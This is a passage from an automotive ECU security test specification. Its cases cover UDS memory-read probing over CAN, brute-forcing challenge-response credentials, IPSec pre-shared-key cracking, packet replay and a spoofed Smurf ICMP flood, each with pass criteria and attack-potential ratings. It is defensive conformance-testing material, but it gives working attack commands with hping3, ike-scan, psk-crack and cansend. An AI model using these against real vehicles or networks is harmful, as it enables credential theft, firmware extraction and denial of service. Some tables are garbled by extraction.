Criteria		Alt + space Alt + Enter Alt + F4 ke Win + C Win + G Win + L Win + P Win + Y  This list is a cancel the re 3. Confirm Check Try clic like is re 4. Confirm Activat Connece SSID is After ce wired I Run the allocate Here, to a ping \$ sudo nm.  If an II wired I	n example of several possible combinations. Some of these combinations may estricted environment and allow access to files or other areas of the ECU. mation of operation capability (with USB mouse) that the mouse pointer is not displayed. cking the left, right, and center buttons, and check that the context menu or the not displayed.  mation of operation capability (with USB wired LAN) the the DHCP function of the Wi-Fi router. If communication with devices in the same is restricted, remove that restriction.)  connecting the wired LAN to the ECU via USB, connect the wired LAN to the LAN port of the Wi-Fi router.  the following command from the test PC to check whether an IP address is red to the ECU.  the IP address 192.168.0.x/24 is allocated from the DHCP and is an example of sean of IP address from 192.168.0.1 to 254.  ap -sn 192.168.0.1-254  Paddress is displayed other than for the test PC and Wi-Fi router, the USB  LAN is functional and may be usable in an attack.  The possible to use a USB keyboard, mouse, or wired LAN connected to the			
Communication IFs that might be exploited in an ECU attack		USB				
Security functions		Access separation				
CWE Category		CWE-1198: Privilege Separation and Access Control Issues				
CWE Category		CWE-1198: Privilege Separation and Access Control Issues  CWE-1299: Missing Protection Mechanism for Alternate Hardware Interface				
CAPEC						
CAPEC		CAPEC-180: Exploiting Incorrectly Configured Access Control Security Levels				
		4	The AP value is "4".			
AP values	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent			

In-Vehicle Network Test Specifications of	f Vulnerabi	lity Countermeasures for ECU	86/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		to a value of "0".
Speciali expertis	0	Since the implementation of this test does not require any special knowledge, the level of specialist expertise is defined as "Layman", which is equivalent to a value of "0".
Knowledge of the iter	n or 0	Since the USB specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
Window opportus	4	Since physical access to the vehicle is required, the window of opportunity is defined as "Moderate", which is equivalent to a value of "4".
Equipm	ent 0	Since attackers can easily obtain the tools (Kali Linux and USB devices) necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference informati	on -	

# 4.2.6.10. APP-010: Check of acquisition of confidential information in UDS

ID	APP-010					
Test case name	Check of acquisition of confidential information in UDS					
Purpose	To check whether confidential data can be obtained from the target evaluation ECU via UDS.					
Prerequisites	The UDS service must be implemented by the target evaluation ECU.					
	<client_id> - CAN ID of UDS client.</client_id>					
Input information	<server_id>- CAN ID of UDS server.</server_id>					
	List of the DIDs of the UDS service that can be used by the target evaluation ECU.					
Environment	Environment capable of connecting to the ECU running the UDS service.					
	Test PC installed with Kali Linux					
Easing out	USB CAN device that supports Linux SocketCAN					
Equipment	E.g.: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/					
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd					
	1. Preparation					
	Refer to Section 0 to set up a Linux PC installed with the CAN test device.					
	Set up the environment to use Caring Caribou.					
Procedure	Run the following command to install pip.					
	\$ python -m pip installupgrade pip					
	Run the following command to install python-can.					
	\$ pip install python-can					

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		87/121	
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Start Python and check that the installation was successful. Then load the can module.

\$ python
Python 2.7.13 (default, Jan 19 2017, 14:48:08)
[GCC 6.3.0 20170118] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import can
>>>

Edit the settings file canre and specify the CAN interface.

[default]
interface = socketcan
channel = <can0>

2. CAN bus traffic dump

Run the following command to acquire the CAN bus traffic dump.

 $\$  candump -1 < can0 >

- \* Running the above candump command will create the "candump-XXXX-XX-XX-XXX-XXX.log" dump file.
- 3. Scanning the services that used the Caring Caribou command

Run the following command to scan the services that used the Caring Caribou command.

<CLIENT ID>- CAN ID transmitted by UDS client.

<SERVER ID>- CAN ID transmitted by UDS server.

\$ ./cc.py -I < can0> uds services -t 0.2 < CLIENT\_ID> < SERVER\_ID>

\* Caring Caribou does not support the extended format using N\_TA of Phase5 Diagnosis.So if the target evaluation ECU uses this format, it is necessary to prepare another means.

Run the following command to dump the DIDs.

\$ ./cc.py -i < can0> uds dump\_dids < CLIENT\_ID> < SERVER\_ID>

\* Caring Caribou does not support the extended format using N\_TA of Phase5 Diagnosis.So if the target evaluation ECU uses this format, it is necessary to prepare another means.

Check that no DIDs were unintentionally outputted in the dumped DID data.

If ReadMemoryByAddress or RequestUploadis included in the supported service list, implement the test described in Steps 1 to 3 below and check that confidential information cannot be acquired.

(1) Transmit an SID to the UDS server.

Transmit a "Tester Present" SID to the UDS server.

\$ ./cc.py -i < can0> uds testerpresent < SERVER\_ID>

In-Vehicle Network Test Specifications of V		Vulnerability Countermeasures for ECU		88/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

\* Caring Caribou does not support the extended format using N\_TA of Phase5 Diagnosis.So if the target evaluation ECU uses this format, it is necessary to prepare another means.

## (2) When "ReadMemoryByAddress" is included

Run the following command to check whether the ReadMemoryByAddress service can be used without authentication.

\* As an example of the command, reading is only carried out for the 0x40000000 address. In the test, attempt reading of other addresses.

```
$ cansend < can0> SERVER_ID>#07231440000000FF
```

Check the UDS message log file.

< logfile >- Log file obtained by candump.

```
$ cat < logfile > | grep " < SERVER_ID > #¥| < CLIENT_ID > "
```

Check the command implementation results.

```
(1633431932.655091) <can0> <CLIENT_ID>#07231440000000FF
(1633431932.655125) <can0> <SERVER_ID>#037F231100000000
```

\* In the example above, the reading request was directed at the memory address 0x40000000. However, no problem was detected since NRC 0x11, which indicates that the service is not supported, was received. The result may also be judged to be acceptable if NRC 0x31 is returned.

If a normal response is returned, it should be judged that a problem exists.

In addition, a return code of 0x33 (SecurityAccessDenied) indicates that the service may only be called up after UDS security access is successful. Therefore, perform normal UDS security access and use Step (2) to check whether only the memory range required for the reading operation is active.

## (3) When "RequestUpload" is included

Run the following command to check whether the RequestUpload service can be used without authentication.

\* As an example of the command, reading is only carried out for the 0x400000 address. In the test, attempt reading of other addresses.

```
$ cansend < can0> " < CLIENT_ID > #07350013400000FF"
```

Check the UDS message log file.

```
$ cat logfile | grep "<SERVER_ID>#¥|<CLIENT_ID>"
```

Check the command implementation results.

```
(1633435173.747236) <can0> <CLIENT_ID>#07350013400000FF
(1633435173.747349) <can0> <SERVER_ID>#037F351100000000
```

\* In the example above, the reading request was directed at the memory address 0x400000.

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	89/121
Application: In-vehicle parts countermeasure	in which cyber security s are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		<u> </u>				
		However,	no problem was detected since NRC 0x11, which indicates that the service is not			
		supported,	was received. The result may also be judged to be acceptable if NRC 0x31 is			
		returned.				
		If a normal response is returned, it should be judged that a problem exists.				
		In addition, a return code of 0x33 (SecurityAccessDenied) indicates that the service may only be				
		called up after UDS security access is successful. Therefore, perform normal UDS security				
		access and	use Step (3) to check whether only the memory range required for the reading			
		operation is active.				
		Run the following command to specify the address and transfer data.  \$\( \text{cansend} < \text{can0} \) " <client_id>#023601FFFFFFFFF"</client_id>				
		Check that	the dump does not include confidential data, such as a part of the firmware.			
		It shall not	be possible to use the ReadMemoryByAddress service or RequestUpload service.			
G ::		Furthermo	re, it shall only be possible to use these services after successful security access. If not			
Criteria		restricted by security access, there shall be no confidential information in the DID dump				
		information.				
Communic	cation IFs					
that might	be exploited	CAN				
in an ECU	attack					
Security fu	ınctions	Tool authentication				
CWE Category		CWE-199:	: Information Management Errors			
CWE		CWE-201:	: Insertion of Sensitive Information Into Sent Data			
CAPEC		-				
		10	The AP value is "10".			
	Elapsed		Since running the commands to implement the test should be completed in less than			
	time	0	1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".			
	Specialist		Since security-related tools are used to implement this test, the level of specialist			
	expertise	6	expertise is defined as "Expert", which is equivalent to a value of "6".			
	Knowledge		Since the CAN and UDS specifications and the like are disclosed on the Internet and			
AP	of the item or	0	the product functions are also open to the public, the level of knowledge of the item			
values	component		or component is defined as "Public", which is equivalent to a value of "0".			
	Window of		Since physical connection to the CAN is necessary, the window of opportunity is			
	opportunity	4	defined as "Moderate", which is equivalent to a value of "4".			
	оррогини		•			
	Ei		Since attackers can easily obtain the tools and the like necessary for this type of			
	Equipment	0	attack on the Internet, the level of equipment is defined as "Standard", which is			
			equivalent to a value of "0".			
Reference information		https://github.com/CaringCaribou/caringcaribou				

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	90/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

# 4.2.6.11. APP-011: Acquisition of C&R credentials by brute force attack against weak algorithm

ID	APP-011	brute force attack against weak algorithm			
Test case name	Acquisition of challenge and response (C&R) credentials by brute force attack against weak				
Test case name	algorithm				
Purpose	To check whether credentials can be acquired by brute force calculation of the challenge				
T dipose	code and response code when the al	gorithm used for C&R authentication is weak.			
Prerequisites		nented for authentication between entities in the target			
1	evaluation ECU.				
		plementation of C&R authentication			
	• Information about the C&R aut	thentication algorithm			
	Information about the C&R	Purpose			
	authentication algorithm	1			
	Data length of credentials	May affect the brute force attack time.			
	C&R calculation formula	Logic required for pre-processing the brute force calculation.			
		If a weak function (MD4, MD5, or the like) is			
	Hash function	used, this may affect the brute force attack time.			
	Hash function	Check alongside the key management guidelines			
		and the like.			
	C&R calculation formula	Logic required for pre-processing the brute force			
	Con Gardination formula	calculation.			
Input information		This shows the number of times that the hash			
	Number of stretches	function is implemented. It is proportional to the			
		time required for the brute force attack.			
	Combinations of the above information affect the time required for a brute force attack				
	against C&R authentication. The specifications and other information can supply the				
	tolerance time for brute force attacks. However, the approximate attack time can be				
	identified from the GPU computation speed and the data length of the credentials × the				
	number of stretches.				
	For example, the MD5 computation	speed of the highest performance GPU in 2021 (the			
	Nvidia RTX3090) was $6.5 \times 10^9$ has	shes per second. When the data length of the credentials			
	is 32 bits, a brute force attack can th	eoretically be completed in approximately 1.4 seconds			
	since, in decimal, this corresponds to	o $4.3 \times 10^9$ . C&R authentication may implement			
	stretches that re-hash the hash result. If the number of stretches is 1,000, this will take 1,400				
	seconds.				
Environment	Environment capable of capturing n	etwork packets between two entities that perform			
Liiviroinnent	message authentication.				

In-Vehicle Network Test Specificati	ons of Vul	lnerabil	ity Countermeasures for ECU	91/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Equipment	<ul> <li>PC installed with a GPU (environment that implements compiling or scripts).         This GPU must have a sufficient computation speed to accommodate the tolerance time for brute force attacks against C&amp;R authentication described in the specifications or the like. Benchmarks for each hash algorithm can be confirmed by searching for "hashcat benchmark <gpu (e.g.:="" name="" rtx3090)="">" on Google.     </gpu></li> <li>Hash calculation program that uses a GPU (hashcat, etc.)</li> <li>Equipment capable of transmitting and receiving C&amp;R authentication packets over a network.</li> </ul>				
	<ol> <li>Capturing of C&amp;R authentication packet         Capture the challenge code and response code pairs transmitted between the two ECUs.     </li> <li>Implementation of the brute force attack         Based on the code analysis results, acquire the credentials by matching the hash calculation results with an arbitrary value ("C") to a response code or by brute force calculation of C.         Example analysis results and the pseudocode used for analysis are shown below.     </li> </ol>				
	Information about the C&R authentication algorithm	Value			
	Data length of credentials	32-bit			
Procedure	C&R calculation formula	Hash the XOR result of the challenge code and the credentials.			
	Hash function	MD5			
	Number of stretches	1,000 times			
	Example of pseudocode  Carry out brute force calculation by changing the func() argument.  func(int C){  temp = hash(challenge code XOR C)  for (i=0, i<1000;i++){  temp = hash_by_MD5(temp);  }  if (temp == response code){  printf(OK);  }  For hash_by_MD5 above, call up a hash calculation program such as hashcat, etc.				
Criteria	It shall not be possible to acquire the	e credentials.			
Communication IFs that might be exploited in an ECU attack	All interfaces that use a tool authentication function				
Security functions	Tool authentication				

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	92/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CWE Categ	gory	CWE-310:	Cryptographic Issues			
CWE		CWE-916:	Use of Password Hash With Insufficient Computational Effort			
CAPEC		CAPEC-55: Rainbow Table Password Cracking				
			The AP value differs depending on the window of opportunity.  • In the case of interfaces for which the window of opportunity is defined as			
		7 to 11	<ul> <li>"Unlimited", the AP value is "7".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the AP value is "8".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the AP value is "11".</li> </ul>			
	Elapsed time	1	The time required to implement the test is the total of the brute force attack time and the static code analysis time. A brute force attack takes roughly 1 day. Including code analysis, the test is projected to take less than 1 week in total, which is equivalent to a value of "1".			
	Specialist expertise	6	Since security-related tools are used, the level of specialist expertise is define as "Expert", which is equivalent to a value of "6".			
	Knowledge of the item or component	0	Since no particular knowledge of design specifications is required, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".			
AP values	Window of opportunity	0 to 4	The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.  In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".  In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".			
			• In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".			
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".			
Reference information		https://ghidra-sre.org/ https://gist.github.com/Chick3nman/e4fcee00cb6d82874dace72106d73fef				

# 4.2.6.12. APP-012: Password cracking in IPSec

ID	APP-012
Test case name	Password cracking in IPSec
Purpose	To check whether a IPSec password can be cracked.

In-Vehicle Network Tes	t Specifications of Vul	lnerabil	ity Countermeasures for ECU	93/121
Application: In-vehicle parts in which countermeasures are im-		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Prerequisites	The target evaluation ECU must carry out encryption using IPSec and use the preshared key (PSK) feature in mutual authentication.
Input information	<target>- IP address of host implementing the IPSec/IKE service.</target>
Environment	Environment capable of communicating with the target evaluation ECU using IPSec.
	Test PC installed with Kali Linux
	Interface for communicating with the target evaluation ECU
Equipment	• Refer to "Required equipment" for each interface in Section 0, and prepare the relevant
	interface equipment for carrying out IP communication with the target evaluation ECU.
	1. Preparation
	Refer to the "Preparation" sub-sections of each interface in Section 0 for the preparation
	procedure.
	Once this preparation is completed, connect the test PC via the interface.
	Use ikeforce to obtain user name/password combinations by brute force.
	\$ git clone https://github.com/SpiderLabs/ikeforce.git
	2. Confirmation of encoding method
	After checking the IP address (port) running the IPSec service, use the ike-scan command
	to check the encoding method that is used.
	\$ ike-scan -M < TARGET>
Procedure	If the encoding method cannot be identified using the command above, run the following commands to find possible encoding methods by brute force, and confirm the correct encoding method.  \$\[ \for ENC \text{ in 1 2 3 4 5 6 7/128 7/192 7/256 8; do for HASH in 1 2 3 4 5 6; do for AUTH in 1 2 3 4 5 6 7 8 64221 64222 64223 64224 65001 65002 65003 65004 65005 65006 65007 65008 65009 65010; do for GROUP in 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18; do echo "trans=\\$ENC,\\$HASH,\\$AUTH,\\$GROUP" >> ikedict.txt; done; done; done; done \$\\$ \text{while read line; do (echo "Valid trans found: \\$\line" && sudo ike-scan -M \\$\line < TARGET >)   \text{grep -B14 "1 returned handshake"}   \text{grep "Valid trans found"; done < ike-dict.txt}  3. \text{ Acquisition of information related to the server} < TR >- \text{ Encoding method used by the IPSec service.}  Using the encoding method identified in Step 2, acquire information related to the server (such as the vendor information and the like).}
	\$ ike-scan -M -showbackoff -trans < TR> < TARGET>
	Run the following command to acquire the group name (ID) used by the IPSec service.  \$ ike-scan -P -M -A -n fakeID < TARGET>
	which some in the first transfer statement of the stateme

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for ECU		94/121	
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	4. Acquisition of hash
	<id>- Group name used by the IPSec service.</id>
	If the encoding method and group name (ID) could be acquired, run the following
	command to acquire the hash.
	\$ ike-scan -M -A -n <id>transpskcrack=hash.txt &lt; TARGET&gt;</id>
	5. Hash analysis using psk-crack
	<wordlist>- List used for hash analysis or for brute force attacks against passwords.</wordlist>
	When ikeforce was installed in Step 1, a file called was /usr/share/ike-scan/psk-crack-
	dictionary automatically installed.
	In addition, dictionary files are saves in the /usr/share/wordlists/ folder in Kali Linux.
	In particular, rockyou.txt.gz is a massive dictionary file. Normally, it is a compressed file
	and can be used after unzipping. (After unzipping, the size of this file is roughly 140
	Mbytes.)
	\$ cd /usr/share/wordlists/
	\$ sudo gunzip rockyou.txt.gz
	If the hash could be acquired in Step 4, run the following command to analyze the hash.
	\$ psk-crack -d < WORDLIST> hash.txt
	* < WORDLIST> - Two types must be used: psk-crack-dictionary and wordlists in Kali
	Linux. If the correct password is contained in <i>WORDLIST</i> >, the hash can be analyzed
	and correct user name/password combinations will be displayed.
	Hash analysis using "ikeforce.py"
	* If correct user name/password combinations could not be displayed using psk-crack,
	carry out the following procedure.
	<username>- List used for a brute force attack against user names.</username>
	<psk>- PSK hash information</psk>
	Using ikeforce.py, carry out a brute force attack against the user names and passwords.
	* The group name (ID) and PSK information are required for carrying out this brute force
	attack.
	\$ ./ikeforce.py < TARGET> -b -i < ID> -u < USERNAME> -k < PSK> -w < WORDLIST> [-s 1]
	* < WORDLIST>- Two types must be used: psk-crack-dictionary and wordlists in Kali
	Linux. If the correct password is contained in < WORDLIST>, the hash can be analyzed
	and correct user name/password combinations will be displayed.
Cuitania	It shall not be possible to identify correct user name/password combinations by hash
Criteria	analysis.
Communication IFs	
that might be exploited	All interfaces that use a mutual authentication function
in an ECU attack	

In-Vehicle Network Tes	Test Specifications of Vulnerability Countermeasures for ECU		95/121	
Application: In-vehicle parts in which cyber security countermeasures are implemented		).	SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b	

Security for	unctions	Mutual authentication			
CWE Cate	egory	CWE-1211: Authentication Errors			
CWE		CWE-309: Use of Password System for Primary Authentication			
CAPEC		CAPEC-16: Dictionary-based Password Attack			
		CAPEC-49: Password Brute Forcing			
		CAPEC-70: Try Common or Default Usernames and Passwords			
		6 to 10	The AP value differs depending on the window of opportunity.		
			In the case of interfaces for which the window of opportunity is defined		
			as "Unlimited", the AP value is "6".		
			In the case of interfaces for which the window of opportunity is defined		
			as "Easy", the AP value is "7".		
			In the case of interfaces for which the window of opportunity is defined		
			as "Moderate", the AP value is "10".		
	Elapsed time	0	Although the commands to implement the test use brute force, the test should		
			be completed in less than 1 day. Therefore, the elapsed time is defined as "≤		
			1 day", which is equivalent to a value of "0".		
	Specialist expertise	6	Since security-related tools are used to implement this test, the level of		
			specialist expertise is defined as "Expert", which is equivalent to a value of		
			"6".		
	Knowledge of the item or component	0	Since the IPSec specifications and the like are disclosed on the Internet and		
			the product functions are also open to the public, the level of knowledge of		
			the item or component is defined as "Public", which is equivalent to a value		
			of "0".		
AP	Window of opportunity	0 to 4	The value depends on the communication IF that might be exploited in an		
values			ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity		
			value corresponding to the interface.		
			• In the case of interfaces for which the window of opportunity is defined		
			as "Unlimited", the value is "0".		
			• In the case of interfaces for which the window of opportunity is defined		
			as "Easy", the value is "1".		
			In the case of interfaces for which the window of opportunity is defined		
			as "Moderate", the value is "4".		
	Equipment		Since attackers can easily obtain the tools and the like necessary for this type		
		0	of attack on the Internet, the level of equipment is defined as "Standard",		
			which is equivalent to a value of "0".		
Reference information		https://www.kali.org/tools/ike-scan/			
		https://github.com/royhills/ike-scan			

In-Vehicle Network Test Specifications of V	ulnerabi	lity Countermeasures for ECU	96/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

# 4.2.6.13. APP-013: Confirmation of effects of replaying captured packets

ID	APP-013
Test case name	Confirmation of effects of replaying captured packets
Purpose	To replay packets captured in the IP communication environment and check that this has no effect on the ECU or applications.
Prerequisites	The target evaluation ECU must have a function capable of IP communication.
Input information	-
Environment	IP communication environment capable of connecting the target evaluation ECU and test PC.
Equipment	<ul> <li>Test PC installed with Kali Linux</li> <li>Interface for communicating with the target evaluation ECU</li> <li>Refer to "Required equipment" for each interface in Section 0, and prepare the relevant interface equipment for carrying out IP communication with the target evaluation ECU.</li> </ul>
Procedure	1. Preparation Refer to the "Preparation" sub-sections of each interface in Section 0 for the preparation procedure. The test PC interface must be operating in promiscuous mode. If is not operating in promiscuous mode, run the following command. <interface>- Interface name of the test PC.  \$ sudo ifconfig <interface> promisc  Reboot the interface to activate the settings.  \$ sudo ifdown <interface> &amp;&amp; sudo ifup <interface>  * If the above command cannot be executed, run the following the command.  \$ sudo ifconfig <interface> down &amp;&amp; sudo ifconfig <interface> up  Capture a packet running on the IP communication environment and run the following command to install the replay tool.  \$ sudo apt update  \$ sudo apt install wireshark tepreplay  2. Capturing of packets  When Wireshark is started for the first time by Kali Linux, run the following commands first.  In the initial dpkg-reconfigure command, answer "Yes" to the inquiry about assigning packet capture privileges to other than the root user.  <username>- User name of Kali Linux on test PC.  \$ sudo dpkg-reconfigure wireshark-common  \$ sudo usermod -a -G wireshark <username></username></username></interface></interface></interface></interface></interface></interface>
	Connect the test PC via the interface and start Wireshark to capture the packets.  Stop capturing once the packet to be replayed is captured. Right click the capture to be replayed (for example, the TLS handshake section) from the Wireshark GUI and mark

In-Vehicle Network T	est Specifications of Vulner	abil	ity Countermeasures for ECU	97/121
Application: In-vehicle parts in who countermeasures are	INO	Э.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	(select).				
	Select "Export Specified Packets" from the Wireshark "File" menu and save the files (use				
		s" to set the name) in the PCAP format.			
	(Refer to <a href="https://www.wireshark.org/docs/wsug">https://www.wireshark.org/docs/wsug</a> <a href="https://www.wireshark.org/docs/wsug">httml</a> <a docs="" href="https://www.wireshark.org/docs/wsug&lt;/a&gt; &lt;a href=" https:="" wsug"="" www.wireshark.org="">httml</a> <a href="https://www.wireshark.org/docs/wsug">httml</a> <a href="https://www.wireshark.org/docs/wsug">httml</a> <a href="https://www.wireshark.org/docs/wsug">httml</a> <a href="https://www.wireshark.org/docs/wsug">https://www.wireshark.org/docs/wsug</a> <a href="https://www.wireshark.org/docs/wsug">https://www.wireshark.org/docs/wsug</a> <a href="https://www.wireshark.org/docs/wsug">https://www.wireshark.org/docs/wsug</a> <a href="https://www.wireshark.org/docs/wsug">https://www.wireshark.org/wsug</a> <a href="https://www.wireshark.org/wsug">https://www.wireshark.org/wsug</a> <a href="https://www.wireshark.org/wsug">htt</a>				
		k packet capture method.)			
	3. Rep	-			
		following command to check that the ECU or applications are not affected (i.e.,			
		nalfunctions or operations outside the specifications, such as authentication bypass,			
		packet replay.			
		FILE>- PCAP file for replay created in Step 2.			
a : ·		lay -i <interface> <pcap_file></pcap_file></interface>			
Criteria	The repla	ay shall not affect the applications or the like.			
Communication IFs that					
might be exploited in an	All inter	faces that use a filtering function			
ECU attack					
Security functions	Filtering				
	CWE-417: Communication Channel Errors				
CWE C	CWE-1211: Authentication Errors				
CWE Category	CWE-1214: Data Integrity Issues				
	CWE-41	7: Communication Channel Errors			
	CWE-29	0: Authentication Bypass by Spoofing			
	CWE-294: Authentication Bypass by Capture-replay				
	CWE-346: Origin Validation Error				
	CWE-349: Acceptance of Extraneous Untrusted Data With Trusted Data				
	CWE-351: Insufficient Type Distinction				
CWE	CWE-353: Missing Support for Integrity Check				
	CWE-354: Improper Validation of Integrity Check Value				
	CWE-924: Improper Enforcement of Message Integrity During Transmission in a				
	Communication Channel				
		0: Improper Verification of Source of a Communication Channel			
	CAPEC-13: Subverting Environment Variable Values				
	CAPEC-14: Client-side Injection-induced Buffer Overflow				
	CAPEC-21: Exploitation of Trusted Identifiers				
CAPEC	CAPEC-59:Session Credential Falsification through Prediction				
	CAPEC-60: Reusing Session IDs (aka Session Replay)				
	CAPEC-	74: Manipulating State			
	CAPEC-	75: Manipulating Writeable Configuration Files			
	6 to 10	The AP value differs depending on the window of opportunity.			
	0 10 10	• In the case of interfaces for which the window of opportunity is defined as			

In-Vehicle Network	Test Specifications of Vo	ulnerabil	lity Countermeasures for ECU	98/121
Application: In-vehicle parts in countermeasures as		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

			<ul> <li>"Unlimited", the AP value is "6".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the AP value is "7".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the AP value is "10".</li> </ul>
	Elapsed time	0	Although running the commands to implement the test involve packet capture and replay, the test should be completed in less than 1 day, the elapsed time is defined as "\leq 1 day", which is equivalent to a value of "0".
	Specialist expertise	6	Since security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
	Knowledge of the item or component	0	Since the specifications of each interface and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
AP values	Window of opportunity	0 to 4	<ul> <li>The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.</li> <li>In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".</li> </ul>
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	information	https://w	ww.wireshark.org/

# 4.2.6.14. APP-014: Smurf attack using broadcast addressing

ID	APP-014
Test case name	Smurf attack using broadcast addressing
Purpose	To generate internet control message protocol (ICMP) flooding using broadcast addressing in the IP communication environment and check that this has no effect on the ECU or applications.
Prerequisites	The target evaluation ECU must be capable of IP communication and have an ICMP echo response function.
Input information	-

In-Vehicle Network Test Specifications of V	ulnerabi	lity Countermeasures for ECU	99/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	IP communication environment capable of connecting the target evaluation ECU and test PC.
	In addition, in addition to the target evaluation ECU and test PC, at least one other device
Environment	must be connected that is allocated with an IP address on the same network and that is capable
	of responding to a broadcast IP address.
	Test PC installed with Kali Linux
	• hping3 (packet transmission tool)
	Interface for communicating with the target evaluation ECU
Equipment	Refer to "Required equipment" for each interface in Section 0, and prepare the relevant
	interface equipment for carrying out IP communication with the target evaluation ECU.
	Equipment capable of responding to a broadcast IP address with a Smurf attack.
	Preparation
	Refer to the "Preparation" sub-sections of each interface in Section 0 for the preparation
	procedure.
	1
	Once this preparation is completed, connect the test PC via the interface.
	If the hping3 tool is not installed on the test PC, install by running the following command.  \$ sudo apt install hping3
	Run the following command to obtain the broadcast IP address.
	\$ ip addr
	An example of the results of running this command are shown below. The broadcast IP
	address is shown after "brd" (in this example: 192.168.0.255).
Procedure	eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc</broadcast,multicast,up,lower_up>
Troccaure	pfifo_fast state UP group default qlen 1000 link/ether 00:11:22:33:44:55 brd ff:ff:ff:ff:ff
	inet 192.168.0.60/24 <b>brd 192.168.0.255</b> scope global dynamic
	noprefixroute eth0
	2. Implementation of the Smurf attack.
	Run the following command to generate ICMP flooding (the Smurf attack) using broadcasting.
	<pre><broadcast_ip>- Broadcast IP address</broadcast_ip></pre>
	\$ sudo hping3icmpflood <broadcast_ip>spoof <target ip=""></target></broadcast_ip>
	Generate ICMP flooding for 5 minutes. Investigate the operation of the ECU and applications,
	and check that the ICMP flooding has not had adverse effects such as causing operations to
	stop, rebooting, or the like.
	Operation of the target evaluation ECU shall not stop or reboot while the test packets are being
Criteria	transmitted.
Communication IFs that	transmitted.
	All interfered that use a DoS attack countamnessing for stign
might be exploited in an	All interfaces that use a DoS attack countermeasure function
ECU attack	DoS attack countamnagumas
Security functions  CWE Catagory	DoS attack countermeasures  CWE 940 Pusinger Logic Errors
CWE Category	CWE-840 Business Logic Errors
CWE	CWE-770 Allocation of Resources Without Limits or Throttling

In-Vehicle Network Test Specificatio		'ulnerabi	lity Countermeasures for ECU	100/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CAPEC		CAPEC-487	EICMP Flood
		3 to 7	<ul> <li>The AP value differs depending on the window of opportunity.</li> <li>In the case of interfaces for which the window of opportunity is defined as "Unlimited", the AP value is "3".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Easy", the AP value is "4".</li> <li>In the case of interfaces for which the window of opportunity is defined as "Moderate", the AP value is "7".</li> </ul>
	Elapsed time	0	Although running the commands to implement the test include a ping command, the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".
	Specialist expertise	3	Since the implementation of this test uses standard Linux commands, the level of specialist expertise is defined as "Proficient", which is equivalent to a value of "3".
	Knowledge of the item or component	0	Since the specifications of each interface and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
